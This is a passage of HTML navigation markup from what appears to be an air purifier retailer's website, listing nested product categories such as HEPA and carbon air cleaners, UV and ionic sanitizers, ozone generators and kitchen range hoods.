<td class="item parent" style="width:10%;"><a class="link" href="/air-purifiers" id="navigationhandle4"><img class="dynamicimage" alt="Air Purifiers " src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Purifiers+&amp;children.state=children&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1769207560410"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-indoor-air-purifiers-filters-cleaners">
Residential Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-house-air-cleaners">
Whole House Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collectors">
Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hepa-filter-whole-home-dust-collectors">
HEPA Filter Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-hepa-filter-whole-home-dust-collectors">
Ducted HEPA Filter Whole Home Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-hepa-filter-whole-home-dust-collectors">
Ductless HEPA Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/merv-filter-whole-home-dust-collectors">
MERV Filter Whole Home Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-fume-extractors">
Whole Home Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-carbon-fume-extractors">
Whole Home Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/non-ducted-whole-home-carbon-fume-extractors">
Portable Non-Ducted Whole Home Carbon Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-whole-home-carbon-fume-extractors">
Duct Mounted Whole Home Carbon Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-filterless-fume-extractors">
Whole Home Filterless Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-pco-fume-extractors">
Filterless Whole Home PCO Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-thermodynamic-fume-extractors">
Filterless Whole Home Thermodynamic Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-whole-home-electrostatic-fume-extractors">
Filterless Whole Home Electrostatic Fume Extractors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collecting-fume-extractors">
Whole Home Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-hepa-carbon-dust-collecting-fume-extractors">
Whole Home HEPA & Carbon Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-duct-havc-mounted-hepa-carbon-air-cleaners">
Whole Home Duct/HVAC Mounted HEPA & Carbon Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-non-ducted-ambient-whole-home-hepa-carbon-air-cleaners">
Whole Home Non-Ducted Ambient HEPA & Carbon Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-non-ducted-hepa-carbon-air-cleaners-500-999-sq-ft">
Whole Apartment Non-Ducted HEPA & Carbon 500 - 999 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-apartment-small-home-non-ducted-hepa-carbon-air-cleaners-1000-1499-sq-ft">
Whole Apartment & Small Home Non-Ducted HEPA & Carbon Air Cleaners 1,000 - 1,499 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1500-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners Up To 1,500 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-1501-2000-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 1,501 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2001-2699-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,001 - 2,699 SQ FT </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-non-ducted-hepa-carbon-air-cleaner-2700-5625-sq-ft">
Whole Home Non-Ducted HEPA & Carbon Air Cleaners 2,700 SQ FT - 5,625 </a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-merv-filter-dust-collecting-fume-extractors">
Whole Home MERV Filter Dust Collecting Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/whole-home-electrostatic-pco-dust-collecting-fume-extractors">
Whole Home Electrostatic & PCO Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-germicidal-air-cleaners">
Whole Home Germicidal Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-uv-air-sanitizers">
Whole Home UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497586418">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587906">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587908">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-whole-home-ambient-uv-air-sanitizers">
Free Standing Ambient UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-uv-air-sanitizers">
Filterless Floor Standing UV Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-uv-air-sanitizers-with-filters">
Floor Standing UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-ionic-air-sanitizers">
Whole Home Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-mounted-whole-home-ionic-air-sanitizers">
HVAC Mounted Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-hvac-mounted-whole-home-ionic-air-sanitizers">
Filterless HVAC Mounted Ionic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-mounted-whole-home-ionic-air-sanitizers-with-filters">
HVAC Mounted Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-floor-standing-whole-home-ionic-air-sanitizers">
Ambient Freestanding Ionic Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-floor-standing-ambient-whole-home-ionic-air-sanitizers">
Filterless Ambient Floor Standing Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/floor-standing-ionic-air-purifiers-with-filters">
Floor Standing Ionic Air Purifiers with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-home-office-air-purifiers">
Portable Home & Office Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-small-rooms-offices">
Small Room & Office Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/medium-room-home-office-portable-air-purifiers">
Medium Room and Office Air Purifiers 300 - 699 SQ FT<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606552">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606554">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608550">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-portable-uv-air-purifiers">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-air-purifiers">
Large Rooms & Office Air Purifiers 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-air-purifiers-for-extra-large-rooms">
Extra Large Room Portable Air Purifiers 1,000 - 2,000 SQ FT & Up</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pet-air-purifiers">
Pet Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/allergy-asthma-air-purifiers">
Allergy & Asthma Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaners-smoke">
Smoke Removing Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/odor-remover-air-cleaners">
Odor-Removing Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mcs-chemical-sensitivity-air-purifiers">
MCS & Chemical-Sensitivity Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/price">
Shop By Price<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-purifiers-cheap-under-200">
Under $200</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-201-to-599">
$201 to $599</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-hepa-air-cleaners-purifiers-600-to-999">
$600 to $999</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/best-air-cleaners-over-1000">
Over $1000</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493543702">
Portable Air Cleaner Replacement Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545602">
HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543704">
Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545604">
Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543706">
Residential Replacement Bulk Carbon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-residential-dust-collectors">
Portable Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-particle-extractors">
Filterless Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrostatic-air-purifiers">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497551606">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-hepa-filter-dust-collectors">
HEPA Filter Particle Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-dust-collectors">
Small Room HEPA Filter Air Cleaners up to 299 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-dust-collectors">
Medium Room HEPA Filter Air Cleaners 300 - 699 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-dust-collectors">
Large Room HEPA Filter Air Cleaners 700 - 999 Sq Ft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-hepa-filter-air-cleaners">
Extra Large Room HEPA Filter Air Cleaners 1,000 - 2,000 Sq Ft & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-fume-extractors">
Portable Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-fume-extractors">
Filterless Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-carbon-fume-extractors">
Carbon Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-carbon-air-cleaners">
Small Room Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-carbon-filter-air-cleaners">
Medium Room Carbon Filter 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-carbon-filter-cleaners">
Large Room Carbon Filter Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-large-room-carbon-air-cleaners">
Extra Large Room Carbon Air Cleaners 1,000 - 2,000 SQ FT & Up</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-dust-collecting-fume-extractors">
Portable Dust Collecting Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Small Room HEPA and Carbon Air Cleaners Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/medium-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Medium Room HEPA and Carbon Air Cleaners 300 - 699 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Large Room HEPA and Carbon Air Cleaners 700 - 999 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/extra-room-hepa-filter-carbon-scrubber-air-filtration-systems">
Extra Large Room HEPA and Carbon Air Cleaners 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-portable-dust-collecting-fume-extractors">
Filterless Portable Dust Collecting Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-germicidal-air-sanitizers">
Portable Germicidal Air Sanitizers <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-uv-air-sanitizers">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-air-purifiers-uv-light">
Portable UV Air Cleaners with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-small-room-uv-air-purifiers">
Small Room Portable UV Air Purifiers Up to 299 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-room-uv-air-purifiers">
Large Room Portable UV Air Purifiers 700 - 1,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-extra-large-room-uv-air-purifiers">
Extra Large Room Portable UV Air Purifiers 1,000 - 2,000 SQ FT</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608552">
Medium Room Portable UV Air Purifiers 300 - 699 SQ FT (copy)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137590">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497137592">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ionic-home-room-air-purifiers">
Ionic Room Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517776">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-home-air-cleaners">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109612">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517778">
Electrostatic Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-thermodynamic-air-cleaners">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-uv-ultra-violet-light-germicidal-air-cleaners">
Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-residential-uv-air-cleaners">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-filterless-uv-air-cleaners">
Portable Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519596">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hvac-duct-mounted-uv-air-cleaner-systems">
Residential Duct UV Light Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-uv-light-air-cleaner-replacement-bulbs">
UV Light Bulb Replacements</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/duct-mounted-uv-air-cleaners-filters">
Duct Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-uv-duct-mounted-air-cleaners">
Filterless UV Duct Mounted Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497517766">
Portable UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517758">
Portable UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517768">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-purifiers">
Residential Ozone Generating Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-residential-ozone-generating-air-purifiers">
Portable Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-residential-ozone-generating-air-purifiers">
Mounted Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-residential-ozone-generating-air-purifiers">
UV Residential Ozone Generating Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-home-kitchen-hoods">
Residential Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/under-cabinet-kitchen-hoods">
Under Cabinet Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-under-cabinet-kitchen-hoods">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/under-cabinet-kitchen-exhaust-fans">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-under-cabinet-kitchen-hoods">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mounted-kitchen-hoods">
Wall Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-mounted-kitchen-exhaust-fans">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-wall-mounted-recirculating-kitchen-hoods">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/island-kitchen-hoods">
Island Ceiling Mounted Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vented-ceiling-mounted-island-kitchen-range-hoods">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-ceiling-mounted-island-recirculating-kitchen-hoods">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-island-kitchen-hoods">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585924">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kitchen-hood-inserts">
Kitchen Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ductless-recirculating-kitchen-hood-inserts">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-kitchen-hood-inserts">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-kitchen-hood-inserts">
Convertible Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583936">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585926">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583938">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583940">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/vented-kitchen-hoods">
Vented Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497409594">
Wall Mounted Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497405582">
Under Cabinet Kitchen Exhaust Fans</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407590">
Ducted Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411590">
Vented Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ductless-recirculating-kitchen-hoods">
Ductless Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411588">
Ductless Wall Mounted Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407584">
Ductless Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497407588">
Ductless Kitchen Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497411592">
Ductless Ceiling Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/convertible-kitchen-range-hoods">
Convertible Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439602">
Convertible Under Cabinet Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439604">
Convertible Island Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497439606">
Convertible Kitchen Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/flush-mount-range-hoods">
Flush Mount Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/flush-mount-ceiling-island-range-hoods">
Flush Mount Ceiling / Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/flush-mount-range-hood-inserts">
Flush Mount Range Hood Inserts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/convertible-flush-mount-range-hood-inserts">
Convertible Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ducted-flush-mount-range-hood-inserts">
Ducted Flush Mount Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/recirculating-flush-mount-range-hood-inserts">
Recirculating Flush Mount Range Hood Inserts</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-commercial-air-cleaners">
Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497609906">
Commercial Kitchen Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599948">
Portable Commercial Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dust-collection-filtration-systems">
Dust, Particle & Fiber Collection Systems<div class="arrow">&#9658;</div>
</a></div>
